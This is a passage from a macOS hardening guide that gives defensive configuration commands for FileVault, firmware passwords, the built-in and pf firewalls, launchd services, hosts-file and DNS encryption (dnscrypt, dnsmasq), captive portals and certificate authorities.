Demoting an account can be done either from the the new admin account in System Preferences – the other account must be logged out – or by executing these commands (it may not be necessary to execute both, see [issue #179](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/179)):
```console
$ sudo dscl . -delete /Groups/admin GroupMembership <username>
$ sudo dscl . -delete /Groups/admin GroupMembers <GeneratedUID>
```
To find the “GeneratedUID” of an account:
```console
$ dscl . -read /Users/<username> GeneratedUID
```
See also [this post](https://superuser.com/a/395738) for more information about how macOS determines group membership.
## Full disk encryption
[FileVault](https://en.wikipedia.org/wiki/FileVault) provides full disk (technically, full _volume_) encryption on macOS.
FileVault encryption protects data at rest and hardens (but [not always prevents](https://blog.frizk.net/2016/12/filevault-password-retrieval.html)) someone with physical access from stealing data or tampering with your Mac.
With much of the cryptographic operations happening [efficiently in hardware](https://web.archive.org/web/20180720195105/https://software.intel.com/sites/default/files/m/d/4/1/d/8/AES_WP_Rev_03_Final_2010_01_26.pdf), the performance penalty for FileVault is not noticeable.
Like all cryptosystems, the security of FileVault greatly depends on the quality of the pseudo random number generator (PRNG).
> The random device implements the Yarrow pseudo random number generator algorithm and maintains its entropy pool. Additional entropy is fed to the generator regularly by the SecurityServer daemon from random jitter measurements of the kernel.
See `man 4 random` for more information.
Turning on FileVault in System Preferences **after** installing macOS, rather than creating an encrypted partition for the installation first, is [more secure](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/230), because more PRNG entropy is available then.
Additionally, the PRNG can be manually seeded with entropy by writing to /dev/random **before** enabling FileVault. This can be done by simply using the Mac for a little while before activating FileVault.
It may also be possible to increase entropy with an external source, like [OneRNG](http://onerng.info/). See [Entropy and Random Number Generators](https://calomel.org/entropy_random_number_generators.html) and [Fun with encryption and randomness](https://rsmith.home.xs4all.nl/howto/fun-with-encryption-and-randomness.html) for more information.
Enable FileVault with `sudo fdesetup enable` or through **System Preferences** > **Security & Privacy** and reboot.
If you can remember the password, there's no reason to save the **recovery key**. However, all encrypted data will be lost forever if without either the password or recovery key.
To learn about how FileVault works, see the paper [Infiltrate the Vault: Security Analysis and Decryption of Lion Full Disk Encryption](https://eprint.iacr.org/2012/374.pdf) (pdf) and related [presentation](http://www.cl.cam.ac.uk/~osc22/docs/slides_fv2_ifip_2013.pdf) (pdf). Also see [IEEE Std 1619-2007: The XTS-AES Tweakable Block Cipher](http://libeccio.di.unisa.it/Crypto14/Lab/p1619.pdf) (pdf).
**Optional** Enforce system hibernation and evict FileVault keys from memory instead of traditional sleep to memory:
```console
$ sudo pmset -a destroyfvkeyonstandby 1
$ sudo pmset -a hibernatemode 25
```
> All computers have firmware of some type - EFI, BIOS - to help in the discovery of hardware components and ultimately to properly bootstrap the computer using the desired OS instance. In the case of Apple hardware and the use of EFI, Apple stores relevant information within EFI to aid in the functionality of macOS. For example, the FileVault key is stored in EFI to transparently come out of standby mode.
> Organizations especially sensitive to a high-attack environment, or potentially exposed to full device access when the device is in standby mode, should mitigate this risk by destroying the FileVault key in firmware. Doing so doesn't destroy the use of FileVault, but simply requires the user to enter the password in order for the system to come out of standby mode.
If you choose to evict FileVault keys in standby mode, you should also modify your standby and power nap settings. Otherwise, your machine may wake while in standby mode and then power off due to the absence of the FileVault key. See [issue #124](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/124) for more information. These settings can be changed with:
```console
$ sudo pmset -a powernap 0
$ sudo pmset -a standby 0
$ sudo pmset -a standbydelay 0
$ sudo pmset -a autopoweroff 0
```
For more information, see [Best Practices for
Deploying FileVault 2](https://training.apple.com/pdf/WP_FileVault2.pdf) (pdf) and paper [Lest We Remember: Cold Boot Attacks on Encryption Keys](https://www.usenix.org/legacy/event/sec08/tech/full_papers/halderman/halderman.pdf) (pdf)
**Note** APFS may make evicting FileVault keys redundant - see discussion and links in [issue #283](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/283).
## Firmware
Setting a firmware password prevents a Mac from starting up from any device other than the startup disk. It may also be set to be required on each boot. This may be useful for mitigating some attacks which require physical access to hardware. See [How to set a firmware password on your Mac](https://support.apple.com/en-au/HT204455) for official documentation.
This feature [can be helpful if your laptop is lost or stolen](https://www.ftc.gov/news-events/blogs/techftc/2015/08/virtues-strong-enduser-device-controls), protects against Direct Memory Access (DMA) attacks which can read your FileVault passwords and inject kernel modules such as [pcileech](https://github.com/ufrisk/pcileech), as the only way to reset the firmware password is through an Apple Store, or by using an [SPI programmer](https://reverse.put.as/2016/06/25/apple-efi-firmware-passwords-and-the-scbo-myth/), such as [Bus Pirate](http://ho.ax/posts/2012/06/unbricking-a-macbook/) or other flash IC programmer.
1. Start up pressing `Command` and `R` keys to boot to [Recovery Mode](https://support.apple.com/en-au/HT201314) mode.
1. When the Recovery window appears, choose **Firmware Password Utility** from the Utilities menu.
1. In the Firmware Utility window that appears, select **Turn On Firmware Password**.
1. Enter a new password, then enter the same password in the **Verify** field.
1. Select **Set Password**.
1. Select **Quit Firmware Utility** to close the Firmware Password Utility.
1. Select Restart or Shutdown from the Apple menu in the top-left corner.
The firmware password will activate at next boot. To validate the password, hold `Alt` during boot - you should be prompted to enter the password.
The firmware password can also be managed with the `firmwarepasswd` utility while booted into the OS. For example, to prompt for the firmware password when attempting to boot from a different volume:
```console
$ sudo firmwarepasswd -setpasswd -setmode command
```
To verify the firmware password:
```console
$ sudo firmwarepasswd -verify
Verifying Firmware Password
Enter password:
Correct
```
A firmware password may be bypassed by a determined attacker or Apple, with physical access to the computer.
<img width="750" alt="Using a Dediprog SF600 to dump and flash a 2013 MacBook SPI Flash chip to remove a firmware password, sans Apple" src="https://cloud.githubusercontent.com/assets/12475110/17075918/0f851c0c-50e7-11e6-904d-0b56cf0080c1.png">
*Using a [Dediprog SF600](http://www.dediprog.com/pd/spi-flash-solution/sf600) to dump and flash a 2013 MacBook SPI Flash chip to remove a firmware password, sans Apple*
As of macOS 10.15 Catalina, the `firmwarepasswd` program has a new option `-disable-reset-capability`. According to [Apple's new Platform Security page](https://support.apple.com/en-gb/guide/security/sec28382c9ca/web), this effectively prevents any firmware password resets, even by Apple themselves:
> For users who want no one but themselves to remove their Firmware Password by software means, the -disable-reset-capability option has been added to the firmwarepasswd command-line tool in macOS 10.15. Before setting this option, users must to acknowledge that if the password is forgotten and needs removal, the user must bear the cost of the motherboard replacement necessary to achieve this.
Newer Mac models (Mac Pro, iMac Pro, Macbook with TouchBar) with [Apple T2](https://en.wikipedia.org/wiki/Apple-designed_processors#Apple_T2) chips, which provide a secure enclave for encrypted keys, lessen the risk of EFI firmware attacks. See [this blog post](http://michaellynn.github.io/2018/07/27/booting-secure/) for more information.
See [LongSoft/UEFITool](https://github.com/LongSoft/UEFITool), [chipsec/chipsec](https://github.com/chipsec/chipsec) and discussion in [issue #213](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/213) for more information.
## Firewall
There are several types of firewalls available for macOS.
### Application layer firewall
Built-in, basic firewall which blocks **incoming** connections only. This firewall does not have the ability to monitor, nor block **outgoing** connections.
It can be controlled by the **Firewall** tab of **Security & Privacy** in **System Preferences**, or with the following commands.
Enable the firewall with logging and stealth mode:
```console
$ sudo /usr/libexec/ApplicationFirewall/socketfilterfw --setglobalstate on
Firewall is enabled. (State = 1)
$ sudo /usr/libexec/ApplicationFirewall/socketfilterfw --setloggingmode on
Turning on log mode
$ sudo /usr/libexec/ApplicationFirewall/socketfilterfw --setstealthmode on
Stealth mode enabled
```
> Computer hackers scan networks so they can attempt to identify computers to attack. You can prevent your computer from responding to some of these scans by using **stealth mode**. When stealth mode is enabled, your computer does not respond to ICMP ping requests, and does not answer to connection attempts from a closed TCP or UDP port. This makes it more difficult for attackers to find your computer.
To prevent *built-in software* as well as *code-signed, downloaded software from being whitelisted automatically*:
```console
$ sudo /usr/libexec/ApplicationFirewall/socketfilterfw --setallowsigned off
Disabled allow signed built-in applications automatically
$ sudo /usr/libexec/ApplicationFirewall/socketfilterfw --setallowsignedapp off
Disabled allow signed downloaded applications automatically
```
> Applications that are signed by a valid certificate authority are automatically added to the list of allowed apps, rather than prompting the user to authorize them. Apps included in macOS are signed by Apple and are allowed to receive incoming connections when this setting is enabled. For example, since iTunes is already signed by Apple, it is automatically allowed to receive incoming connections through the firewall.
> If you run an unsigned app that is not listed in the firewall list, a dialog appears with options to Allow or Deny connections for the app. If you choose "Allow", macOS signs the application and automatically adds it to the firewall list. If you choose "Deny", macOS adds it to the list but denies incoming connections intended for this app.
After interacting with `socketfilterfw`, restart the process by sending a line hangup signal:
```console
$ sudo pkill -HUP socketfilterfw
```
### Third party firewalls
Programs such as [Little Snitch](https://www.obdev.at/products/littlesnitch/index.html), [Hands Off](https://www.oneperiodic.com/products/handsoff/), [Radio Silence](https://radiosilenceapp.com/), [LuLu](https://objective-see.com/products/lulu.html) and [Security Growler](https://pirate.github.io/security-growler/) provide a good balance of usability and security.
These programs are capable of monitoring and blocking **incoming** and **outgoing** network connections. However, they may require the use of a closed source [kernel extension](https://developer.apple.com/library/mac/documentation/Darwin/Conceptual/KernelProgramming/Extend/Extend.html).
If the number of choices of allowing/blocking network connections is overwhelming, use **Silent Mode** with connections allowed, then periodically check the configuration to gain understanding of applications and what they are doing.
It is worth noting that these firewalls can be bypassed by programs running as **root** or through [OS vulnerabilities](https://www.blackhat.com/docs/us-15/materials/us-15-Wardle-Writing-Bad-A-Malware-For-OS-X.pdf) (pdf), but they are still worth having - just don't expect absolute protection. However, some malware actually [deletes itself](https://www.cnet.com/how-to/how-to-remove-the-flashback-malware-from-os-x/) and doesn't execute if Little Snitch, or other security software, is installed.
For more on how Little Snitch works, see the [Network Kernel Extensions Programming Guide](https://developer.apple.com/library/mac/documentation/Darwin/Conceptual/NKEConceptual/socket_nke/socket_nke.html#//apple_ref/doc/uid/TP40001858-CH228-SW1) and [Shut up snitch! – reverse engineering and exploiting a critical Little Snitch vulnerability](https://reverse.put.as/2016/07/22/shut-up-snitch-reverse-engineering-and-exploiting-a-critical-little-snitch-vulnerability/).
### Kernel level packet filtering
A highly customizable, powerful, but also most complicated firewall exists in the kernel. It can be controlled with `pfctl` and various configuration files.
pf can also be controlled with a GUI application such as [IceFloor](http://www.hanynet.com/icefloor/) or [Murus](https://www.murusfirewall.com/).
There are many books and articles on the subject of pf firewall. Here's is just one example of blocking traffic by IP address.
Add the following into a file called `pf.rules`:
```
wifi = "en0"
ether = "en7"
set block-policy drop
set fingerprints "/etc/pf.os"
set ruleset-optimization basic
set skip on lo0
scrub in all no-df
table <blocklist> persist
block in log
block in log quick from no-route to any
block log on $wifi from { <blocklist> } to any
block log on $wifi from any to { <blocklist> }
antispoof quick for { $wifi $ether }
pass out proto tcp from { $wifi $ether } to any keep state
pass out proto udp from { $wifi $ether } to any keep state
pass out proto icmp from $wifi to any keep state
```
Then use the following commands to manipulate the firewall:
* `sudo pfctl -e -f pf.rules` to enable the firewall and load the configuration
* `sudo pfctl -d` to disable the firewall
* `sudo pfctl -t blocklist -T add 1.2.3.4` to add an IP address to the blocklist
* `sudo pfctl -t blocklist -T show` to view the blocklist
* `sudo ifconfig pflog0 create` to create an interface for logging
* `sudo tcpdump -ni pflog0` to view filtered packets
Unless you're already familiar with packet filtering, spending too much time configuring pf is not recommended. It is also probably unnecessary if your Mac is behind a [NAT](https://www.grc.com/nat/nat.htm) on a secure home network.
It is possible to use the pf firewall to block network access to entire ranges of network addresses, for example to a whole organization:
Query [Merit RADb](http://www.radb.net/) for the list of networks in use by an autonomous system, like [Facebook](https://ipinfo.io/AS32934):
```console
$ whois -h whois.radb.net '!gAS32934'
```
Copy and paste the list of networks returned into the blocklist command:
```console
$ sudo pfctl -t blocklist -T add 31.13.24.0/21 31.13.64.0/24 157.240.0.0/16
```
Confirm the addresses were added:
```console
$ sudo pfctl -t blocklist -T show
No ALTQ support in kernel
ALTQ related functions disabled
31.13.24.0/21
31.13.64.0/24
157.240.0.0/16
```
Confirm network traffic is blocked to those addresses (note that DNS requests will still work):
```console
$ dig a +short facebook.com
157.240.2.35
$ curl --connect-timeout 5 -I http://facebook.com/
* Trying 157.240.2.35...
* TCP_NODELAY set
* Connection timed out after 5002 milliseconds
* Closing connection 0
curl: (28) Connection timed out after 5002 milliseconds
$ sudo tcpdump -tqni pflog0 'host 157.240.2.35'
IP 192.168.1.1.62771 > 157.240.2.35.80: tcp 0
IP 192.168.1.1.62771 > 157.240.2.35.80: tcp 0
IP 192.168.1.1.62771 > 157.240.2.35.80: tcp 0
IP 192.168.1.1.62771 > 157.240.2.35.80: tcp 0
IP 192.168.1.1.162771 > 157.240.2.35.80: tcp 0
```
Outgoing TCP SYN packets are blocked, so a TCP connection is not established and thus a Web site is effectively blocked at the IP layer.
To use pf to audit "phone home" behavior of user and system-level processes, see [fix-macosx/net-monitor](https://github.com/fix-macosx/net-monitor). See [drduh/config/scripts/pf-blocklist.sh](https://github.com/drduh/config/blob/master/scripts/pf-blocklist.sh) for more inspiration.
## Services
**Note** [System Integrity Protection](https://github.com/drduh/macOS-Security-and-Privacy-Guide#system-integrity-protection) does not allow disabling system services on recent macOS versions. Either temporarily disable SIP or disable services from Recovery Mode. See [Issue 334](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/334) for more information.
See [fix-macosx/yosemite-phone-home](https://github.com/fix-macosx/yosemite-phone-home), [l1k/osxparanoia](https://github.com/l1k/osxparanoia) and [karek314/macOS-home-call-drop](https://github.com/karek314/macOS-home-call-drop) for further recommendations.
Services on macOS are managed by **launchd**. See [launchd.info](http://launchd.info/), as well as [Apple's Daemons and Services Programming Guide](https://developer.apple.com/library/mac/documentation/MacOSX/Conceptual/BPSystemStartup/Chapters/CreatingLaunchdJobs.html) and [Technical Note TN2083](https://developer.apple.com/library/mac/technotes/tn2083/_index.html)
You can also run [KnockKnock](https://objective-see.com/products/knockknock.html) that shows more information about startup items.
* Use `launchctl list` to view running user agents
* Use `sudo launchctl list` to view running system daemons
* Specify the service name to examine it, e.g. `launchctl list com.apple.Maps.mapspushd`
* Use `defaults read` to examine job plists in `/System/Library/LaunchDaemons` and `/System/Library/LaunchAgents`
* Use `man` and `strings` to find out more about what an agent/daemon does
For example, to learn what a system launch daemon or agent does, start with:
```console
$ defaults read /System/Library/LaunchDaemons/com.apple.apsd.plist
```
Look at the `Program` or `ProgramArguments` section to see which binary is run, in this case `apsd`. To find more information about that, look at the man page with `man apsd`
For example, if you're not interested in Apple Push Notifications, disable the service:
```console
$ sudo launchctl unload -w /System/Library/LaunchDaemons/com.apple.apsd.plist
```
**Note** Unloading services may break usability of some applications. Read the manual pages and use Google to make sure you understand what you're doing first.
Be careful about disabling any system daemons you don't understand, as it may render your system unbootable. If you break your Mac, use [single user mode](https://support.apple.com/guide/mac-help/start-up-your-mac-in-single-user-mode-mchlp1720/mac) to fix it.
Use [Console](https://en.wikipedia.org/wiki/List_of_macOS_components#Console) and [Activity Monitor](https://support.apple.com/en-us/HT201464) applications if you notice your Mac heating up, feeling sluggish, or generally misbehaving, as it may have resulted from your tinkering.
To view the status of services:
```console
$ find /var/db/com.apple.xpc.launchd/ -type f -print -exec defaults read {} \; 2>/dev/null
```
Annotated lists of launch daemons and agents, the respective program executed, and the programs' hash sums are included in this repository.
**(Optional)** Run the `read_launch_plists.py` script and `diff` output to check for any discrepancies on your system, e.g.:
```console
$ diff <(python read_launch_plists.py | sort ) <(cat 16A323_launchd.csv | sort )
```
See also [cirrusj.github.io/Yosemite-Stop-Launch](https://cirrusj.github.io/Yosemite-Stop-Launch/) for descriptions of services and [Provisioning OS X and Disabling Unnecessary Services](https://vilimpoc.org/blog/2014/01/15/provisioning-os-x-and-disabling-unnecessary-services/) for another explanation.
Persistent login items may also exist in these directories:
* `/Library/LaunchAgents`
* `/Library/LaunchDaemons`
* `/Library/ScriptingAdditions`
* `/Library/StartupItems`
* `/System/Library/LaunchAgents`
* `/System/Library/LaunchDaemons`
* `/System/Library/ScriptingAdditions`
* `/System/Library/StartupItems`
* `~/Library/LaunchAgents`
* `~/Library/Preferences/com.apple.loginitems.plist`
See [Mac OSX Startup](https://web.archive.org/web/20200415041603/http://www.malicious-streams.com/article/Mac_OSX_Startup.pdf) (pdf) for more information.
## Spotlight Suggestions
Disable **Spotlight Suggestions** in both the Spotlight preferences and Safari's Search preferences to avoid your search queries being sent to Apple.
Also disable **Bing Web Searches** in the Spotlight preferences to avoid your search queries being sent to Microsoft.
See [fix-macosx.com](https://web.archive.org/web/20180817061520/https://fix-macosx.com/) for detailed instructions.
> If you've upgraded to OS X 10.10 "Yosemite" and you're using the default settings, each time you start typing in Spotlight (to open an application or search for a file on your computer), your local search terms and location are sent to Apple and third parties (including Microsoft).
**Note** This Web site and instructions may no longer work on macOS Sierra - see [issue 164](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/164).
For comparison to Windows 10, see <https://fix10.isleaked.com/>
## Homebrew
Consider using [Homebrew](https://brew.sh/) to make software installations easier and to update userland tools (see [Apple's great GPL purge](http://meta.ath0.com/2012/02/05/apples-great-gpl-purge/)).
**Note** If you have not already installed Xcode or Command Line Tools, use `xcode-select --install` to download and install them, or check Apple's developer site.
[Install Homebrew](https://github.com/Homebrew/brew/blob/master/docs/Installation.md#installation):
```console
$ mkdir homebrew && curl -L https://github.com/Homebrew/brew/tarball/master | tar xz --strip 1 -C homebrew
```
Edit `PATH` in your shell or shell rc file to use `~/homebrew/bin` and `~/homebrew/sbin`. For example, `echo 'PATH=$PATH:~/homebrew/sbin:~/homebrew/bin' >> .zshrc`, then change your login shell to Z shell with `chsh -s /bin/zsh`, open a new Terminal window and run `brew update`.
Homebrew uses SSL/TLS to talk with GitHub and verifies integrity of downloaded packages, so it's [fairly secure](https://brew.sh/2022/05/17/homebrew-security-audit/).
Remember to periodically run `brew upgrade` on trusted and secure networks to download and install software updates. To get information on a package before installation, run `brew info <package>` and check its formula online.
According to [Homebrew's Anonymous Analytics](https://docs.brew.sh/Analytics), Homebrew gathers anonymous analytics and reports these to a self-hosted InfluxDB instance.
To opt out of Homebrew's analytics, you can set `export HOMEBREW_NO_ANALYTICS=1` in your environment or shell rc file, or use `brew analytics off`.
You may also wish to enable [additional security options](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/138), such as `HOMEBREW_NO_INSECURE_REDIRECT=1` and `HOMEBREW_CASK_OPTS=--require-sha`.
## DNS
#### Hosts file
Use the [hosts file](https://en.wikipedia.org/wiki/Hosts_(file)) to block known malware, advertising or otherwise unwanted domains.
Edit the hosts file as root, for example with `sudo vi /etc/hosts`. The hosts file can also be managed with the GUI app [2ndalpha/gasmask](https://github.com/2ndalpha/gasmask).
To block a domain by `A` record, append any one of the following lines to `/etc/hosts`:
```
0 example.com
0.0.0.0 example.com
127.0.0.1 example.com
```
**Note** IPv6 uses the `AAAA` DNS record type, rather than `A` record type, so you may also want to block those connections by *also* including `::1 example.com` entries, like shown [here](https://someonewhocares.org/hosts/ipv6/).
There are many lists of domains available online which you can paste in, just make sure each line starts with `0`, `0.0.0.0`, `127.0.0.1`, and the line `127.0.0.1 localhost` is included.
Here are some popular and useful hosts lists:
* [jmdugan/blocklists](https://github.com/jmdugan/blocklists)
* [l1k/osxparanoia](https://github.com/l1k/osxparanoia/blob/master/hosts)
* [Sinfonietta/hostfiles](https://github.com/Sinfonietta/hostfiles)
* [StevenBlack/hosts](https://github.com/StevenBlack/hosts)
* [someonewhocares.org](https://someonewhocares.org/hosts/zero/hosts)
Append a list of hosts with the `tee` command and confirm only non-routable addresses or comments were added:
```console
$ curl https://raw.githubusercontent.com/StevenBlack/hosts/master/hosts | sudo tee -a /etc/hosts
$ wc -l /etc/hosts
65580
$ egrep -ve "^#|^255.255.255.255|^127.|^0.|^::1|^ff..::|^fe80::" /etc/hosts | sort | uniq | egrep -e "[1,2]|::"
[No output]
```
See `man hosts` and [FreeBSD Configuration Files](https://www.freebsd.org/doc/handbook/configtuning-configfiles.html) for more information.
See the [dnsmasq](#dnsmasq) section of this guide for more hosts blocking options.
#### dnscrypt
To encrypt outgoing DNS traffic, consider using [jedisct1/dnscrypt-proxy](https://github.com/jedisct1/dnscrypt-proxy). In combination with dnsmasq and DNSSEC, the integrity and authenticity of DNS traffic is greatly improved.
[JayBrown/DNSCrypt-Menu](https://github.com/JayBrown/DNSCrypt-Menu) and [jedisct1/bitbar-dnscrypt-proxy-switcher](https://github.com/jedisct1/bitbar-dnscrypt-proxy-switcher) provide a graphical user interface to dnscrypt.
Install dnscrypt from Homebrew and follow the instructions to configure and start `dnscrypt-proxy`:
```console
$ brew install dnscrypt-proxy
```
If using in combination with Dnsmasq, find the file `homebrew.mxcl.dnscrypt-proxy.plist` by running
```console
$ brew info dnscrypt-proxy
```
which will show a location like `/usr/local/etc/dnscrypt-proxy.toml`
Open it in a text editor, find the line starting with `listen_addresses =` and edit that line to use DNScrypt on a port other than 53, like 5355:
```
listen_addresses = ['127.0.0.1:5355', '[::1]:5355']
```
Start DNSCrypt:
```console
$ sudo brew services restart dnscrypt-proxy
```
Make sure DNSCrypt is running:
```console
$ sudo lsof +c 15 -Pni UDP:5355
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
dnscrypt-proxy 15244 nobody 7u IPv4 0x1337f85ff9f8beef 0t0 UDP 127.0.0.1:5355
dnscrypt-proxy 15244 nobody 10u IPv6 0x1337f85ff9f8beef 0t0 UDP [::1]:5355
dnscrypt-proxy 15244 nobody 12u IPv4 0x1337f85ff9f8beef 0t0 UDP 127.0.0.1:5355
dnscrypt-proxy 15244 nobody 14u IPv6 0x1337f85ff9f8beef 0t0 UDP [::1]:5355
```
> By default, dnscrypt-proxy runs on localhost (127.0.0.1), port 53,
and under the "nobody" user using the resolvers specified in https://raw.githubusercontent.com/DNSCrypt/dnscrypt-resolvers/master/v2/public-resolvers.md. If you would like to change these settings, you will have to edit the configuration file (e.g. listen_addresses, user_name, urls, etc.)
This can be accomplished by editing `/usr/local/etc/dnscrypt-proxy.toml` as described above.
You can run your own [dnscrypt server](https://github.com/Cofyc/dnscrypt-wrapper) (see also [drduh/Debian-Privacy-Server-Guide#dnscrypt](https://github.com/drduh/Debian-Privacy-Server-Guide#dnscrypt)) from a trusted location or use one of many [public servers](https://github.com/jedisct1/dnscrypt-proxy/blob/master/dnscrypt-resolvers.csv) instead.
Confirm outgoing DNS traffic is encrypted:
```console
$ sudo tcpdump -qtni en0
IP 10.8.8.8.59636 > 107.181.168.52: UDP, length 512
IP 107.181.168.52 > 10.8.8.8.59636: UDP, length 368
$ dig +short -x 128.180.155.106.49321
d0wn-us-ns4
```
dnscrypt-proxy also has the capability to blacklist domains, including the use of wild-cards. See the [Sample configuration file for dnscrypt-proxy](https://raw.githubusercontent.com/jedisct1/dnscrypt-proxy/master/dnscrypt-proxy.conf) for the options.
**Note** Applications and programs may resolve DNS using their own provided servers. If dnscrypt-proxy is used, it is possible to disable all other, non-dnscrypt DNS traffic with the following pf rules:
```shell
block drop quick on !lo0 proto udp from any to any port = 53
block drop quick on !lo0 proto tcp from any to any port = 53
```
See also [What is a DNS leak](https://dnsleaktest.com/what-is-a-dns-leak.html), the [mDNSResponder manual page](https://developer.apple.com/library/mac/documentation/Darwin/Reference/ManPages/man8/mDNSResponder.8.html) and [ipv6-test.com](http://ipv6-test.com/).
#### Dnsmasq
Among other features, [dnsmasq](http://www.thekelleys.org.uk/dnsmasq/doc.html) is able to cache replies, prevent upstream queries for unqualified names, and block entire top-level domain names.
Use in combination with DNSCrypt to additionally encrypt outgoing DNS traffic.
If you don't wish to use DNSCrypt, you should at least use DNS [not provided](http://bcn.boulder.co.us/~neal/ietf/verisign-abuse.html) [by your ISP](http://hackercodex.com/guide/how-to-stop-isp-dns-server-hijacking/). Two popular alternatives are [Google DNS](https://developers.google.com/speed/public-dns/) and [OpenDNS](https://www.opendns.com/home-internet-security/).
**(Optional)** [DNSSEC](https://en.wikipedia.org/wiki/Domain_Name_System_Security_Extensions) is a set of extensions to DNS which provide to DNS clients (resolvers) origin authentication of DNS data, authenticated denial of existence, and data integrity. All answers from DNSSEC protected zones are digitally signed. The signed records are authenticated via a chain of trust, starting with a set of verified public keys for the DNS root-zone. The current root-zone trust anchors may be downloaded [from IANA website](https://www.iana.org/dnssec/files). There are a number of resources on DNSSEC, but probably the best one is [dnssec.net website](http://www.dnssec.net).
Install Dnsmasq (DNSSEC is optional):
```console
$ brew install dnsmasq --with-dnssec
```
Download [drduh/config/dnsmasq.conf](https://github.com/drduh/config/blob/master/dnsmasq.conf):
```
$ curl -o homebrew/etc/dnsmasq.conf https://raw.githubusercontent.com/drduh/config/master/dnsmasq.conf
```
Edit the file and examine all the options. To block entire levels of domains, append [drduh/config/domains](https://github.com/drduh/config/tree/master/domains) or your own rules.
Install and start the program (sudo is required to bind to [privileged port](https://unix.stackexchange.com/questions/16564/why-are-the-first-1024-ports-restricted-to-the-root-user-only) 53):
```console
$ sudo brew services start dnsmasq
```
To set Dnsmasq as your local DNS server, open **System Preferences** > **Network** and select the active interface, then the **DNS** tab, select **+** and add `127.0.0.1`, or use:
```console
$ sudo networksetup -setdnsservers "Wi-Fi" 127.0.0.1
```
Make sure Dnsmasq is correctly configured:
```console
$ scutil --dns | head
DNS configuration
resolver #1
search domain[0] : whatever
nameserver[0] : 127.0.0.1
flags : Request A records, Request AAAA records
reach : 0x00030002 (Reachable,Local Address,Directly Reachable Address)
$ networksetup -getdnsservers "Wi-Fi"
127.0.0.1
```
**Note** Some VPN software overrides DNS settings on connect. See [issue #24](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/24) and [drduh/config/scripts/macos-dns.sh](https://github.com/drduh/config/blob/master/scripts/macos-dns.sh).
##### Test DNSSEC validation
Test DNSSEC validation succeeds for signed zones - the reply should have `NOERROR` status and contain `ad` flag:
```console
$ dig +dnssec icann.org
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 47039
;; flags: qr rd ra ad; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 1
```
Test DNSSEC validation fails for zones that are signed improperly - the reply should have `SERVFAIL` status:
```console
$ dig www.dnssec-failed.org
;; ->>HEADER<<- opcode: QUERY, status: SERVFAIL, id: 15190
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 1
```
## Captive portal
When macOS connects to new networks, it checks for Internet connectivity and may launch a Captive Portal assistant utility application.
An attacker could trigger the utility and direct a Mac to a site with malware without user interaction, so it's best to disable this feature and log in to captive portals using your regular Web browser by navigating to a non-secure HTTP page and accepting a redirect to the captive portal login interface (after disabling any custom proxy or DNS settings).
```console
$ sudo defaults write /Library/Preferences/SystemConfiguration/com.apple.captive.control.plist Active -bool false
```
Also see [Apple's secret "wispr" request](https://web.archive.org/web/20171008071031/http://blog.erratasec.com/2010/09/apples-secret-wispr-request.html), [How to disable the captive portal window in Mac OS Lion](https://web.archive.org/web/20130407200745/http://www.divertednetworks.net/apple-captiveportal.html) and [An undocumented change to Captive Network Assistant settings in OS X 10.10 Yosemite](https://web.archive.org/web/20170622064304/https://grpugh.wordpress.com/2014/10/29/an-undocumented-change-to-captive-network-assistant-settings-in-os-x-10-10-yosemite/).
## Certificate authorities
macOS comes with [over 200](https://support.apple.com/en-us/HT202858) root authority certificates installed from for-profit corporations like Apple, Verisign, Thawte, Digicert and government agencies from China, Japan, Netherlands, U.S., and more! These Certificate Authorities (CAs) are capable of issuing SSL/TLS certificates for any domain, code signing certificates, etc.
For more information, see [Certification Authority Trust Tracker](https://github.com/kirei/catt), [Analysis of the HTTPS certificate ecosystem](https://conferences.sigcomm.org/imc/2013/papers/imc257-durumericAemb.pdf) (pdf), and [You Won’t Be Needing These Any More: On Removing Unused Certificates From Trust Stores](https://www.ifca.ai/fc14/papers/fc14_submission_100.pdf) (pdf).
Inspect system root certificates in **Keychain Access**, under the **System Roots** tab or by using the `security` command line tool and `/System/Library/Keychains/SystemRootCertificates.keychain` file.
Disable certificate authorities through Keychain Access by marking them as **Never Trust** and closing the window:
<img width="450" alt="A certificate authority certificate" src="https://cloud.githubusercontent.com/assets/12475110/19222972/6b7aabac-8e32-11e6-8efe-5d3219575a98.png">
The risk of a [man in the middle](https://en.wikipedia.org/wiki/Man-in-the-middle_attack) attack in which a coerced or compromised certificate authority trusted by your system issues a fake/rogue SSL certificate is quite low, but still [possible](https://en.wikipedia.org/wiki/DigiNotar#Issuance_of_fraudulent_certificates).
## OpenSSL
**Note** This section [may be out of date](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/356).
The version of OpenSSL in Sierra is `0.9.8zh` which is [not current](https://apple.stackexchange.com/questions/200582/why-is-apple-using-an-older-version-of-openssl). It doesn't support TLS 1.1 or newer, elliptic curve ciphers, and [more](https://stackoverflow.com/questions/27502215/difference-between-openssl-09-8z-and-1-0-1).
Since Apple's official supported TLS library on macOS is [Secure Transport](https://developer.apple.com/documentation/security/secure_transport), OpenSSL **deprecated** is considered deprecated (according to the [Cryptographic Services Guide](https://developer.apple.com/library/mac/documentation/Security/Conceptual/cryptoservices/GeneralPurposeCrypto/GeneralPurposeCrypto.html). Apple's version of OpenSSL may also have patches which may [surprise you](https://hynek.me/articles/apple-openssl-verification-surprises/).
If you're going to use OpenSSL on your Mac, download and install a recent version of OpenSSL with `brew install openssl`. Note, linking brew to be used in favor of `/usr/bin/openssl` may interfere with built-in software. See [issue #39](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/39).
Compare the TLS protocol and cipher between the homebrew version and the system version of OpenSSL:
```console
$ ~/homebrew/bin/openssl version; echo | ~/homebrew/bin/openssl s_client -connect github.com:443 2>&1 | grep -A2 SSL-Session
OpenSSL 1.0.2j 26 Sep 2016
SSL-Session:
Protocol : TLSv1.2
Cipher : ECDHE-RSA-AES128-GCM-SHA256
